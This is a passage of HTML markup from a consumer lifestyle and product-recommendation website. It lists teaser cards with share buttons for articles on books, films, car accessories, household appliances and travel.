				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
